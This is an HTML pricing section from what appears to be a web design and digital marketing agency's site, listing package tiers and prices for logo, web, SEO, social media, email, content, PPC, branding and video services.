						<a class="nav-item nav-link active" id="Logo-tab" data-toggle="tab" href="#Logo" role="tab"
							aria-controls="Logo" aria-selected="false">Logo Design</a>
						<a class="nav-item nav-link" id="Web-tab" data-toggle="tab" href="#Web" role="tab"
							aria-controls="Web" aria-selected="false">Web Design</a>
						<a class="nav-item nav-link" id="SEO-tab" data-toggle="tab" href="#SEO" role="tab"
							aria-controls="SEO" aria-selected="false">SEO</a>
						<a class="nav-item nav-link" id="SMM-tab" data-toggle="tab" href="#SMM" role="tab"
							aria-controls="SMM" aria-selected="false">SMM</a>
						<a class="nav-item nav-link" id="Email-tab" data-toggle="tab" href="#nav-Email" role="tab"
							aria-controls="nav-Email" aria-selected="false">Email Marketing</a>
						<a class="nav-item nav-link" id="Content-tab" data-toggle="tab" href="#Content" role="tab"
							aria-controls="Content" aria-selected="false">Content</a>
						<a class="nav-item nav-link" id="PPC-tab" data-toggle="tab" href="#PPC" role="tab"
							aria-controls="PPC" aria-selected="false">PPC</a>
						<a class="nav-item nav-link" id="Design-tab" data-toggle="tab" href="#Design" role="tab"
							aria-controls="Design" aria-selected="false">Design & Branding</a>
						<a class="nav-item nav-link" id="Motion-tab" data-toggle="tab" href="#Motion" role="tab"
							aria-controls="Motion" aria-selected="false">Motion Graphics</a>
					</div>
				</nav>
			</div>
			<div class="col-md-12">
				<div class="tab-content" id="nav-tabContent">
					<div class="tab-pane fade show active" id="Logo" role="tabpanel" aria-labelledby="Logo-tab">
						<div class="row plan-slider-trigger">
							<div class="col-md-4">
								<div class="tabCol">
									<h4>Basic</h4>
									<!-- <p>Suitable for static<br>based landing pages.</p> -->
									<span class="pkgprice">$45</span>
									<ul>
										<li>4 Custom Logo Design Concepts</li>
										<li>By 2 Designers</li>
										<li>4 Revisions</li>
										<li>24 Hours TAT</li>
										<li>100% Unique Design Guarantee</li>
									</ul>
									<div class="startbtn">
										<a href="https://xtremetechnologies.net/proposal">Order Now!</a>
									</div>
									<div class="callBtn">
										<a href="tel:2818197271">(281) 819-7271</a>
										<a href="javascript:void(Tawk_API.toggle())">Live Chat Now</a>
									</div>
								</div>
							</div>
							<div class="col-md-4 popular">
								<div class="tabCol">
									<h4>Startup</h4>
									<!-- <p>Suitable for static<br>based landing pages.</p> -->
									<span class="pkgprice">$95</span>
									<ul>
										<li>8 Custom Logo Design Concepts</li>
										<li>By 4 Designers</li>
										<li>24 Hours TAT</li>
										<li>100% Unique Design Guarantee</li>
									</ul>
									<div class="startbtn">
										<a href="https://xtremetechnologies.net/proposal">Order Now!</a>
									</div>
									<div class="callBtn">
										<a href="tel:2818197271">(281) 819-7271</a>
										<a href="javascript:void(Tawk_API.toggle())">Live Chat Now</a>
									</div>
								</div>
							</div>
							<div class="col-md-4">
								<div class="tabCol">
									<h4>Professional</h4>
									<!-- <p>Suitable for static<br>based landing pages.</p> -->
									<!-- <del>$248</del> -->
									<span class="pkgprice">$125</span>
									<ul>
										<li>Multiple Logo Design Concepts</li>
										<li>By 5 Designers</li>
										<li>FREE Stationary Design Sets</li>
										<li>FREE MS Word Letterhead</li>
										<li>48 to 72 Hours TAT</li>
										<li>100% Unique Design Guarantee</li>
									</ul>
									<div class="startbtn">
										<a href="https://xtremetechnologies.net/proposal">Order Now!</a>
									</div>
									<div class="callBtn">
										<a href="tel:2818197271">(281) 819-7271</a>
										<a href="javascript:void(Tawk_API.toggle())">Live Chat Now</a>
									</div>
								</div>
							</div>
							<div class="col-md-4">
								<div class="tabCol">
									<h4>Elite</h4>
									<!-- <p>Suitable for static<br>based landing pages.</p> -->
									<!-- <del>$248</del> -->
									<span class="pkgprice">$175</span>
									<ul>
										<li>Multiple Logo Design Concepts</li>
										<li>By 5 Design Artists</li>
										<li>FREE Stationary Design Sets</li>
										<li>FREE Email Signature</li>
										<li>All Final Files Format (AI, PSD, EPS, PNG, GIF, JPF, PDF)</li>
										<li>100% Unique Design Guarantee</li>
										<li>48 to 72 Hours TAT</li>
									</ul>
									<div class="startbtn">
										<a href="https://xtremetechnologies.net/proposal">Order Now!</a>
									</div>
									<div class="callBtn">
										<a href="tel:2818197271">(281) 819-7271</a>
										<a href="javascript:void(Tawk_API.toggle())">Live Chat Now</a>
									</div>
								</div>
							</div>
							<div class="col-md-4">
								<div class="tabCol">
									<h4>Mascot</h4>
									<!-- <p>Suitable for static<br>based landing pages.</p> -->
									<!-- <del>$248</del> -->
									<span class="pkgprice">$250</span>
									<ul>
										<li>Multiple Logo Design Concepts</li>
										<li>By 8 Design Artists</li>
										<li>2 Stationary Design Sets</li>
										<li>Double Sided Flyer Design</li>
										<li>Bi-Fold Brochure</li>
										<li>FREE MS Word Letterhead</li>
										<li>FREE Email Signature</li>
										<li>Social Media Banner Designs</li>
										<li>All Final Files Format (AI, PSD, EPS, PNG, GIF, JPG, PDF)</li>
										<li>100% Unique Design Guarantee</li>
									</ul>
									<div class="startbtn">
										<a href="https://xtremetechnologies.net/proposal">Order Now!</a>
									</div>
									<div class="callBtn">
										<a href="tel:2818197271">(281) 819-7271</a>
										<a href="javascript:void(Tawk_API.toggle())">Live Chat Now</a>
									</div>
								</div>
							</div>
						</div>
					</div>
					<div class="tab-pane fade" id="Web" role="tabpanel" aria-labelledby="Web-tab">
						<div class="row plan-slider-trigger">
							<div class="col-md-4">
								<div class="tabCol">
									<h4>Silver</h4>
									<!-- <p>Suitable for static<br>based landing pages.</p> -->
									<span class="pkgprice">$750</span>
									<ul>
										<li>5 Page Website (Informative)</li>
										<li>5 Stock Photos</li>
										<li>3 Banner Design</li>
										<li>1 jQuery Slider Banner</li>
										<li>Complete W3C Certified HTML</li>
										<li>FREE Google Friendly Sitemap</li>
										<li>48 to 72 Hours TAT</li>
										<li>100% Unique Design Guarantee</li>
										<li>Mobile/All Device Responsive will be Additional $200*</li>
										<li>CMS (Content Management System) will be Additional $250*</li>
									</ul>
									<div class="startbtn">
										<a href="https://xtremetechnologies.net/proposal">Order Now!</a>
									</div>
									<div class="callBtn">
										<a href="tel:2818197271">(281) 819-7271</a>
										<a href="javascript:void(Tawk_API.toggle())">Live Chat Now</a>
									</div>
								</div>
							</div>
							<div class="col-md-4 popular">
								<div class="tabCol">
									<h4>Gold</h4>
									<!-- <p>Suitable for static<br>based landing pages.</p> -->
									<span class="pkgprice">$1500</span>
									<ul>
										<li>10 Unique Pages Website</li>
										<li>Complete Deployment</li>
										<li>CMS/Admin Panel Support</li>
										<li>8 Stock images</li>
										<li>5 Banner Designs</li>
										<li>1 jQuery Slider Banner</li>
										<li>Complete W3C Certified HTML</li>
										<li>FREE Google Submission</li>
										<li>FREE Google Friendly Sitemap</li>
										<li>48 to 72 hours TAT</li>
										<li>100% Unique Design Guarantee</li>
										<li>Mobile Responsive will be Additional $200</li>
									</ul>
									<div class="startbtn">
										<a href="https://xtremetechnologies.net/proposal">Order Now!</a>
									</div>
									<div class="callBtn">
										<a href="tel:2818197271">(281) 819-7271</a>
										<a href="javascript:void(Tawk_API.toggle())">Live Chat Now</a>
									</div>
								</div>
							</div>
							<div class="col-md-4">
								<div class="tabCol">
									<h4>Platinum</h4>
									<!-- <p>Suitable for static<br>based landing pages.</p> -->
									<!-- <del>$248</del> -->
									<span class="pkgprice">$2000</span>
									<ul>
										<li>Up to 15 Unique Pages Website</li>
										<li>Conceptual and Dynamic Website</li>
										<li>Mobile Responsive</li>
										<li>CMS / Admin Panel Support</li>
										<li>Complete W3C Certified HTML</li>
										<li>Striking Hover Effects</li>
										<li>Newsletter Subscription (Optional)</li>
										<li>News Feed Integration</li>
										<li>Social Media Integration</li>
										<li>Google Friendly Sitemap</li>
										<li>Search Engine Submission</li>
										<li>8 Stock Photos</li>
										<li>5 Unique Banner Design</li>
										<li>1 jQuery Slider Banner</li>
										<li>48 to 72 hours TAT</li>
										<li>Complete Deployment</li>
										<li>100% Unique Design Guarantee</li>
									</ul>
									<div class="startbtn">
										<a href="https://xtremetechnologies.net/proposal">Order Now!</a>
									</div>
									<div class="callBtn">
										<a href="tel:2818197271">(281) 819-7271</a>
										<a href="javascript:void(Tawk_API.toggle())">Live Chat Now</a>
									</div>
								</div>
							</div>
							<div class="col-md-4">
								<div class="tabCol">
									<h4>Diamond</h4>
									<!-- <p>Suitable for static<br>based landing pages.</p> -->
									<span class="pkgprice">$2500</span>
									<ul>
										<li>15 to 20 Pages Website</li>
										<li>Custom Made, Interactive, Dynamic & High-End Design</li>
										<li>1 jQuery Slider Banner</li>
										<li>Up to 10 Custom Made Banner Designs</li>
										<li>10 Stock Images</li>
										<li>Special Hover Effects</li>
										<li>Online Reservation/Appointment Tool (Optional)</li>
										<li>CMS / Admin Panel Support</li>
										<li>Multi Lingual (Optional)</li>
										<li>Lead Capturing Forms (Optional)</li>
										<li>Signup Area (For Newsletters, Offers etc.)</li>
										<li>Search Bar</li>
										<li>Live Feeds of Social Networks integration (Optional)',</li>
										<li>Mobile Responsive</li>
										<li>Free Google Friendly Sitemap</li>
										<li>Search Engine Submission</li>
										<li>Industry Specified Team of Expert Designers and Developers</li>
										<li>Complete Deployment</li>
										<li>Dedicated Accounts Manager</li>
										<li>100% Unique Design Guarantee</li>
									</ul>
									<div class="startbtn">
										<a href="https://xtremetechnologies.net/proposal">Order Now!</a>
									</div>
									<div class="callBtn">
										<a href="tel:2818197271">(281) 819-7271</a>
										<a href="javascript:void(Tawk_API.toggle())">Live Chat Now</a>
									</div>
								</div>
							</div>
							<!-- <div class="col-md-4">
								<div class="tabCol">
									<h4>Diamond</h4>
									
									<span class="pkgprice">$1399</span>
									<ul>
										<li>15 to 20 Pages Website</li>
										<li>Custom Made, Interactive, Dynamic & High-End Design</li>
										<li>1 jQuery Slider Banner</li>
										<li>Up to 10 Custom Made Banner Designs</li>
										<li>10 Stock Images</li>
										<li>Special Hover Effects</li>
										<li>Online Reservation/Appointment Tool (Optional)</li>
										<li>CMS / Admin Panel Support</li>
										<li>Multi Lingual (Optional)</li>
										<li>Lead Capturing Forms (Optional)</li>
										<li>Signup Area (For Newsletters, Offers etc.)</li>
										<li>Search Bar</li>
										<li>Live Feeds of Social Networks integration (Optional)',</li>
										<li>Mobile Responsive</li>
										<li>Free Google Friendly Sitemap</li>
										<li>Search Engine Submission</li>
										<li>Industry Specified Team of Expert Designers and Developers</li>
										<li>Complete Deployment</li>
										<li>Dedicated Accounts Manager</li>
										<li>100% Unique Design Guarantee</li>
									</ul>									
									<div class="startbtn">
										<a href="https://xtremetechnologies.net/proposal">Order Now!</a>
									</div>	
									<div class="callBtn">
										<a href="tel:2818197271">(281) 819-7271</a>
										<a href="javascript:void(Tawk_API.toggle())">Live Chat Now</a>
									</div>
								</div>
							</div>	 -->
						</div>
					</div>
					<div class="tab-pane fade" id="SEO" role="tabpanel" aria-labelledby="SEO-tab">
						<div class="row plan-slider-trigger">
							<div class="col-md-4">
								<div class="tabCol">
									<h4>Startup Plan</h4>
									<span class="pkgprice">$700</span>
									<p>Per Month</p>
									<ul>
										<li>15 Keywords</li>
										<li>3 Blogs/Month</li>
										<li>Website Audit</li>
										<li>Pages Optimised (10 pages)</li>
										<li>Keyword Research</li>
										<li>Keyword Grouping</li>
										<li>Keyword Mapping</li>
										<li>SEO Road Map</li>
										<li>xml Sitemap Optimisation</li>
										<li>Linking Report</li>
										<li>Breadcrumbs</li>
										<li>Forums/FAQs</li>
										<li>Link Building</li>
										<li>Directory Submission</li>
										<li>Local Business Listings</li>
										<li>3 Keywords in Top10</li>
										<li>Search Engine Submission</li>
									</ul>
									<div class="startbtn">
										<a href="https://xtremetechnologies.net/proposal">Order Now!</a>
									</div>
									<div class="callBtn">
										<a href="tel:2818197271">(281) 819-7271</a>
										<a href="javascript:void(Tawk_API.toggle())">Live Chat Now</a>
									</div>
								</div>
							</div>
							<div class="col-md-4 popular">
								<div class="tabCol">
									<h4>Scaling Plan</h4>
									<span class="pkgprice">$1500</span>
									<p>Per Month</p>
									<ul>
										<li>$700 First Month Payment</li>
										<li>$1600 Quarterly Plan</li>
										<li>35 Keywords</li>
										<li>5 Blogs/Month</li>
										<li>Business Analysis</li>
										<li>Consumer Analysis</li>
										<li>Competitor Analysis</li>
										<li>15 Selected Keywords Targeting</li>
										<li>15 Pages Keyword Targeted</li>
										<li>Meta Tags Creation</li>
										<li>Keyword Optimisation</li>
										<li>Image Optimisation</li>
										<li>Inclusion of anchors</li>
										<li>Google Analytics Installation</li>
										<li>Call to Action Plan</li>
										<li>Creation of Sitemaps</li>
										<li>Monthly Reporting</li>
										<li>Recommendation</li>
										<li>Email Support</li>
										<li>Phone Support</li>
										<li>Social Bookmarking</li>
										<li>Slide Share Marketing</li>
										<li>Forums/FAQs</li>
										<li>Link Building</li>
										<li>Directory Submission</li>
										<li>Local Business Listings</li>
										<li>6 Keywords in Top10</li>
										<li>Search Engine Submission</li>
									</ul>
									<div class="startbtn">
										<a href="https://xtremetechnologies.net/proposal">Order Now!</a>
									</div>
									<div class="callBtn">
										<a href="tel:2818197271">(281) 819-7271</a>
										<a href="javascript:void(Tawk_API.toggle())">Live Chat Now</a>
									</div>
								</div>
							</div>
							<div class="col-md-4">
								<div class="tabCol">
									<h4>Venture Plan</h4>
									<span class="pkgprice">$2000</span>
									<p>Per Month</p>
									<ul>
										<li>$1,200 First Month Payment</li>
										<li>$2,600 Quarterly Plan</li>
										<li>Business Analysis</li>
										<li>Consumer Analysis</li>
										<li>Competitor Analysis</li>
										<li>60+ Selected Keyword Targeting</li>
										<li>20 Pages Keyword Targeting</li>
										<li>Meta Tags Creation</li>
										<li>Keyword Optimisation</li>
										<li>Image Optimisation</li>
										<li>Inclusion of Anchors</li>
										<li>Inclusion of Anchors Indexing Modifications</li>
										<li>Google Places Inclusions</li>
										<li>Google Analytics Installation</li>
										<li>Google Webmaster Installation</li>
										<li>Call to Action Plan</li>
										<li>Creation of Sitemaps</li>
										<li>Monthly Reporting</li>
										<li>Recommendation</li>
										<li>Email Support</li>
										<li>Phone Support</li>
										<li>Social Bookmarking</li>
										<li>Slide Share Marketing</li>
										<li>Forums/FAQs</li>
										<li>Link Building</li>
										<li>Directory Submission</li>
										<li>Local Business Listings</li>
										<li>12 Keywords in Top 10</li>
										<li>Search Engine Submission</li>
									</ul>
									<div class="startbtn">
										<a href="https://xtremetechnologies.net/proposal">Order Now!</a>
									</div>
									<div class="callBtn">
										<a href="tel:2818197271">(281) 819-7271</a>
										<a href="javascript:void(Tawk_API.toggle())">Live Chat Now</a>
									</div>
								</div>
							</div>
						</div>
					</div>
					<div class="tab-pane fade" id="SMM" role="tabpanel" aria-labelledby="SMM-tab">
						<div class="row plan-slider-trigger">
							<div class="col-md-4">
								<div class="tabCol">
									<h4>Startup Plan</h4>
									<span class="pkgprice">$500</span>
									<p>Recurring Monthly Payment</p>
									<ul>
										<li>3 postings per week (per network) Facebook + Twitter + Instagram + Google+
										</li>
										<li>Content Creation</li>
										<li>Business Page Optimization</li>
										<li>Social Media Strategy (Overview)</li>
										<li>Facebook Likes Campaign</li>
										<li>Monthly Progress report</li>
										<li>Copy Writing</li>
									</ul>
									<div class="startbtn">
										<a href="https://xtremetechnologies.net/proposal">Order Now!</a>
									</div>
									<div class="callBtn">
										<a href="tel:2818197271">(281) 819-7271</a>
										<a href="javascript:void(Tawk_API.toggle())">Live Chat Now</a>
									</div>
								</div>
							</div>
							<div class="col-md-4 popular">
								<div class="tabCol">
									<h4>Mobility Plan</h4>
									<span class="pkgprice">$1000</span>
									<p>Recurring Monthly Payment</p>
									<ul>
										<li>Copywriting & Visual Designs</li>
										<li>Business Page Optimization</li>
										<li>Ad Campaign Management</li>
										<li>Spam Monitoring</li>
										<li>Monthly Progress Report</li>
										<li>5 postings per week (per network) Facebook + Twitter + Instagram + Google+
										</li>
										<li>Reputation Management</li>
										<li>Social Account Setup</li>
										<li>Content Creation</li>
										<li>Social Media Listening</li>
										<li>Query & Comments Reply</li>
									</ul>
									<div class="startbtn">
										<a href="https://xtremetechnologies.net/proposal">Order Now!</a>
									</div>
									<div class="callBtn">
										<a href="tel:2818197271">(281) 819-7271</a>
										<a href="javascript:void(Tawk_API.toggle())">Live Chat Now</a>
									</div>
								</div>
							</div>
							<div class="col-md-4">
								<div class="tabCol">
									<h4>Velocity Plan</h4>
									<span class="pkgprice">$1500</span>
									<p>Recurring Monthly Payment</p>
									<ul>
										<li>Copywriting & Visual Designs</li>
										<li>Business Page Optimization</li>
										<li>Ad Campaign Management</li>
										<li>Spam Monitoring</li>
										<li>Reputation Management</li>
										<li>6 postings per week (per network) Facebook + Twitter + Instagram + Google+
										</li>
										<li>Social Account Setup</li>
										<li>Content Creation</li>
										<li>Social Media Hearing</li>
										<li>Social Account Setup</li>
									</ul>
									<div class="startbtn">
										<a href="https://xtremetechnologies.net/proposal">Order Now!</a>
									</div>
									<div class="callBtn">
										<a href="tel:2818197271">(281) 819-7271</a>
										<a href="javascript:void(Tawk_API.toggle())">Live Chat Now</a>
									</div>
								</div>
							</div>

						</div>
					</div>
					<div class="tab-pane fade" id="nav-Email" role="tabpanel" aria-labelledby="Email-tab">
						<div class="row plan-slider-trigger">
							<div class="col-md-4">
								<div class="tabCol">
									<h4>Startup Plan</h4>
									<span class="pkgprice">$50</span>
									<p>Per Month</p>
									<ul>
										<li>1 Email</li>
										<li>Split Testing Subject Lines</li>
										<li>Email Coding</li>
										<li>Creative Theme Development</li>
										<li>Campaign & Target Strategy</li>
										<li>Coding of Emails</li>
										<li>Distribution of Emails</li>
										<li>Open Rate Analysis</li>
										<li>Click Rate Analysis</li>
										<li>Monthly/Quarterly Lead Generation Reports</li>
										<li>Online Campaign Project Management</li>
										<li>Website Signup Implementation</li>
										<li>Initial Email Template Creation</li>
										<li>Custom Email Template Design - 2/month</li>
										<li>Email Subscriber List Management and Segmentation</li>
									</ul>
									<div class="startbtn">
										<a href="https://xtremetechnologies.net/proposal">Order Now!</a>
									</div>
									<div class="callBtn">
										<a href="tel:2818197271">(281) 819-7271</a>
										<a href="javascript:void(Tawk_API.toggle())">Live Chat Now</a>
									</div>
								</div>
							</div>
							<div class="col-md-4 popular">
								<div class="tabCol">
									<h4>Scaling Plan</h4>
									<span class="pkgprice">$100</span>
									<p>Per month</p>
									<ul>
										<li>2-3 Emails</li>
										<li>Email Copywriting</li>
										<li>Images used from your Website or Stock Photography</li>
										<li>Campaign & Target Strategy</li>
										<li>Creative Theme Development</li>
										<li>Design Edits for Each Email</li>
										<li>Coding of Emails</li>
										<li>Split Testing Subject Lines</li>
										<li>Conversion Tracking</li>
										<li>Distribution of Emails</li>
										<li>Open Rate Analysis</li>
										<li>Click Rate Analysis</li>
										<li>Monthly/Quarterly Lead Generation Reports</li>
										<li>Online Campaign Project Management</li>
										<li>Website Signup Implementation</li>
										<li>Initial Email Template Creation</li>
										<li>Custom Email Template Design - Upto 5/month</li>
										<li>Email Subscriber List Management and Segmentation</li>
									</ul>
									<div class="startbtn">
										<a href="https://xtremetechnologies.net/proposal">Order Now!</a>
									</div>
									<div class="callBtn">
										<a href="tel:2818197271">(281) 819-7271</a>
										<a href="javascript:void(Tawk_API.toggle())">Live Chat Now</a>
									</div>
								</div>
							</div>
							<div class="col-md-4">
								<div class="tabCol">
									<h4>Venture Plan</h4>
									<span class="pkgprice">$150 </span>
									<p>Per Month</p>
									<ul>
										<li>Upto 7 Emails</li>
										<li>Email Copywriting</li>
										<li>Split Testing Subject Lines</li>
										<li>Images used From your Website or Provided by Us</li>
										<li>Campaign & Target Strategy</li>
										<li>Creative Theme Development</li>
										<li>Design Edits for each Email</li>
										<li>Coding of Emails</li>
										<li>Conversion Tracking</li>
										<li>Testing of Emails on 24 Mail Clients</li>
										<li>Distribution of Emails</li>
										<li>Open Rate Analysis</li>
										<li>Custom Email Template Design - 10/month</li>
										<li>Click Rate Analysis</li>
										<li>Online Campaign Project Management</li>
										<li>Website Signup Implementation</li>
										<li>Initial Email Template Creation</li>
										<li>Additional Emails (Upto 3)</li>
									</ul>
									<div class="startbtn">
										<a href="https://xtremetechnologies.net/proposal">Order Now!</a>
									</div>
									<div class="callBtn">
										<a href="tel:2818197271">(281) 819-7271</a>
										<a href="javascript:void(Tawk_API.toggle())">Live Chat Now</a>
									</div>
								</div>
							</div>
						</div>
					</div>
					<div class="tab-pane fade" id="Content" role="tabpanel" aria-labelledby="Content-tab">
						<div class="row plan-slider-trigger">
							<div class="col-md-4">
								<div class="tabCol">
									<h4>Basic</h4>
									<span class="pkgprice">$75</span>
									<!-- <p>Per Month</p> -->
									<ul>
										<li>2 Blogs Writing & Publishing</li>
										<li>Blog: 500 Words Each</li>
										<li>2 Article Writing & Publishing</li>
										<li>Article: 500 Words Each</li>
										<li>DA 25-70+ Do-Follow Link</li>
										<li>1 High Quality Image For Blogs</li>
										<li>Turnaround Time – 7 Working Days</li>
									</ul>
									<div class="startbtn">
										<a href="https://xtremetechnologies.net/proposal">Order Now!</a>
									</div>
									<div class="callBtn">
										<a href="tel:2818197271">(281) 819-7271</a>
										<a href="javascript:void(Tawk_API.toggle())">Live Chat Now</a>
									</div>
								</div>
							</div>
							<div class="col-md-4 popular">
								<div class="tabCol">
									<h4>Standard</h4>
									<span class="pkgprice">$150</span>
									<!-- <p>Per month</p> -->
									<ul>
										<li>4 Blogs Writing & Publishing</li>
										<li>Blog: 500 Words Each</li>
										<li>4 Article Writing & Publishing</li>
										<li>Article: 500 Words Each</li>
										<li>DA 25-70+ Do-Follow Link</li>
										<li>1 High Quality Image For Blogs</li>
										<li>Turnaround Time – 10 Working Days</li>
									</ul>
									<div class="startbtn">
										<a href="https://xtremetechnologies.net/proposal">Order Now!</a>
									</div>
									<div class="callBtn">
										<a href="tel:2818197271">(281) 819-7271</a>
										<a href="javascript:void(Tawk_API.toggle())">Live Chat Now</a>
									</div>
								</div>
							</div>
							<div class="col-md-4">
								<div class="tabCol">
									<h4>Advanced</h4>
									<span class="pkgprice">$250</span>
									<!-- <p>Per Month</p> -->
									<ul>
										<li>8 Blogs Writing & Publishing</li>
										<li>Blog: 500 Words Each</li>
										<li>8 Article Writing & Publishing</li>
										<li>Article: 500 Words Each</li>
										<li>DA 25-70+ Do-Follow Link</li>
										<li>1 High Quality Image For Blogs</li>
										<li>Turnaround Time – 15 Working Days</li>
									</ul>
									<div class="startbtn">
										<a href="https://xtremetechnologies.net/proposal">Order Now!</a>
									</div>
									<div class="callBtn">
										<a href="tel:2818197271">(281) 819-7271</a>
										<a href="javascript:void(Tawk_API.toggle())">Live Chat Now</a>
									</div>
								</div>
							</div>
						</div>
					</div>
					<div class="tab-pane fade" id="PPC" role="tabpanel" aria-labelledby="PPC-tab">
						<div class="row plan-slider-trigger">
							<div class="col-md-4">
								<div class="tabCol">
									<h4>Startup Plan</h4>
									<span class="pkgprice">$1000</span>
									<p>Initial One Time Setup Fee</p>
									<ul>
										<li>$300 Monthly Management Fee</li>
										<li>Monthly PPC Spend up to $2500</li>
										<li>Up to 500 keywords</li>
										<li>Advanced Keyword Analysis</li>
										<li>Search Network Campaign Copywriting</li>
										<li>Search Network Campaign Testing</li>
										<li>Google PPC Search Network</li>
										<li>Monthly Campaign Results Analysis & Reporting</li>
										<li>$100 Google AdWords Credit for new clients</li>
									</ul>
									<div class="startbtn">
										<a href="https://xtremetechnologies.net/proposal">Order Now!</a>
									</div>
									<div class="callBtn">
										<a href="tel:2818197271">(281) 819-7271</a>
										<a href="javascript:void(Tawk_API.toggle())">Live Chat Now</a>
									</div>
								</div>
							</div>
							<div class="col-md-4 popular">
								<div class="tabCol">
									<h4>Mobility Plan</h4>
									<span class="pkgprice">$1750</span>
									<p>Initial One Time Setup Fee</p>
									<ul>
										<li>$15% of ad spend Monthly Management Fee</li>
										<li>Monthly PPC Spend $2501 to $5000</li>
										<li>All Startup Features</li>
										<li>Up to 2000 keywords</li>
										<li>Google Remarketing</li>
										<li>Google Remarketing Display Ad Design and Creation (1 set of 5 ads)</li>
										<li>Google Remarketing Campaign Testing</li>
									</ul>
									<div class="startbtn">
										<a href="https://xtremetechnologies.net/proposal">Order Now!</a>
									</div>
									<div class="callBtn">
										<a href="tel:2818197271">(281) 819-7271</a>
										<a href="javascript:void(Tawk_API.toggle())">Live Chat Now</a>
									</div>
								</div>
							</div>
							<div class="col-md-4">
								<div class="tabCol">
									<h4>Velocity Plan</h4>
									<span class="pkgprice">$2500</span>
									<p>Initial One Time Setup Fee</p>
									<ul>
										<li>$10% of ad spend Monthly Management Fee</li>
										<li>Monthly PPC Spend $5000 +</li>
										<li>All Growth Features</li>
										<li>Up to 10,000 keywords</li>
										<li>Google Remarketing Display Ad Design and Creation (1 set of 10 ads)</li>
									</ul>
									<div class="startbtn">
										<a href="https://xtremetechnologies.net/proposal">Order Now!</a>
									</div>
									<div class="callBtn">
										<a href="tel:2818197271">(281) 819-7271</a>
										<a href="javascript:void(Tawk_API.toggle())">Live Chat Now</a>
									</div>
								</div>
							</div>
						</div>
					</div>
					<div class="tab-pane fade" id="Design" role="tabpanel" aria-labelledby="Design-tab">
						<div class="row plan-slider-trigger">
							<div class="col-md-4">
								<div class="tabCol">
									<h4>Basic</h4>
									<span class="pkgprice">$800</span>
									<!-- <p>Initial One Time Setup Fee</p> -->
									<ul>
										<li>Brand research</li>
										<li>Logo design in PDF, EPS, PNG, JPEG, and SVG</li>
										<li>Logo versions in color, high-detail color, black, and white</li>
										<li>Logo printer spec sheet</li>
									</ul>
									<div class="startbtn">
										<a href="https://xtremetechnologies.net/proposal">Order Now!</a>
									</div>
									<div class="callBtn">
										<a href="tel:2818197271">(281) 819-7271</a>
										<a href="javascript:void(Tawk_API.toggle())">Live Chat Now</a>
									</div>
								</div>
							</div>
							<div class="col-md-4 popular">
								<div class="tabCol">
									<h4>Social</h4>
									<span class="pkgprice">$1100</span>
									<!-- <p>Initial One Time Setup Fee</p> -->
									<ul>
										<li>Everything in the Logo Package, plus the following</li>
										<li>Social media setup for 3 social media platforms</li>
										<li>Headers, profile photos, etc. for social media</li>
									</ul>
									<div class="startbtn">
										<a href="https://xtremetechnologies.net/proposal">Order Now!</a>
									</div>
									<div class="callBtn">
										<a href="tel:2818197271">(281) 819-7271</a>
										<a href="javascript:void(Tawk_API.toggle())">Live Chat Now</a>
									</div>
								</div>
							</div>
							<div class="col-md-4">
								<div class="tabCol">
									<h4>Branding</h4>
									<span class="pkgprice">$2000</span>
									<!-- <p>Initial One Time Setup Fee</p> -->
									<ul>
										<li>Everything in the Logo, Social Package package, plus the following</li>
										<li>Assistance on researching the name</li>
										<li>Branding identity + Style guide</li>
										<li>Business card design</li>
										<li>Letterheads</li>
									</ul>
									<div class="startbtn">
										<a href="https://xtremetechnologies.net/proposal">Order Now!</a>
									</div>
									<div class="callBtn">
										<a href="tel:2818197271">(281) 819-7271</a>
										<a href="javascript:void(Tawk_API.toggle())">Live Chat Now</a>
									</div>
								</div>
							</div>
						</div>
					</div>
					<div class="tab-pane fade" id="Motion" role="tabpanel" aria-labelledby="Motion-tab">
						<div class="row plan-slider-trigger">
							<div class="col-md-4">
								<div class="tabCol">
									<h4>Standard Video</h4>
									<span class="pkgprice">$300</span>
									<!-- <p>Initial One Time Setup Fee</p> -->
									<ul>
										<li>30 Seconds Video</li>
										<li>Professional Script Writing</li>
										<li>Story Board</li>
										<li>Animation With Sound Effects</li>
										<li>15 Days Delivery</li>
										<li>100% Satisfaction Guarantee</li>
									</ul>
									<div class="startbtn">
										<a href="https://xtremetechnologies.net/proposal">Order Now!</a>
									</div>
									<div class="callBtn">
										<a href="tel:2818197271">(281) 819-7271</a>
										<a href="javascript:void(Tawk_API.toggle())">Live Chat Now</a>
									</div>
								</div>
							</div>
							<div class="col-md-4 popular">
								<div class="tabCol">
									<h4>Professional Video</h4>
									<span class="pkgprice">$600</span>
									<!-- <p>Initial One Time Setup Fee</p> -->
									<ul>
										<li>60 Seconds Video</li>
										<li>Story Board</li>
										<li>Animation With Sound Effects</li>
										<li>100% Satisfaction Guarantee</li>
									</ul>
									<div class="startbtn">
										<a href="https://xtremetechnologies.net/proposal">Order Now!</a>
									</div>
									<div class="callBtn">
										<a href="tel:2818197271">(281) 819-7271</a>
										<a href="javascript:void(Tawk_API.toggle())">Live Chat Now</a>
									</div>
								</div>
							</div>
							<div class="col-md-4">
								<div class="tabCol">
									<h4>Ultimate Video</h4>
									<span class="pkgprice">$1200</span>
									<!-- <p>Initial One Time Setup Fee</p> -->
									<ul>
										<li>90 Seconds Video</li>
										<li>Professional Script Writing</li>
										<li>Voice Over</li>
										<li>Story Board</li>
										<li>Animation With Sound Effects</li>
										<li>100% Satisfaction Guarantee</li>
									</ul>
									<div class="startbtn">
										<a href="https://xtremetechnologies.net/proposal">Order Now!</a>
									</div>
									<div class="callBtn">
										<a href="tel:2818197271">(281) 819-7271</a>
										<a href="javascript:void(Tawk_API.toggle())">Live Chat Now</a>
									</div>
								</div>
							</div>
							<div class="col-md-4">
								<div class="tabCol">
									<h4>Advanced Video</h4>
									<span class="pkgprice">$2000</span>
									<!-- <p>Initial One Time Setup Fee</p> -->
									<ul>
										<li>120 Seconds Video</li>
										<li>Professional Script Writing</li>
										<li>Voice Over</li>
										<li>Story Board</li>
										<li>Animation With Sound Effects</li>
										<li>100% Satisfaction Guarantee</li>
									</ul>
									<div class="startbtn">
										<a href="https://xtremetechnologies.net/proposal">Order Now!</a>
									</div>
									<div class="callBtn">
										<a href="tel:2818197271">(281) 819-7271</a>
										<a href="javascript:void(Tawk_API.toggle())">Live Chat Now</a>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</section>
<section class="plan portfolioNew">
	<div class="container">
		<div class="row">
			<div class="col-md-12 pl-4 pr-4">
				<h2 class="mainHeading text-center "><b>Choose the plan that fulfills your needs best</b></h2>
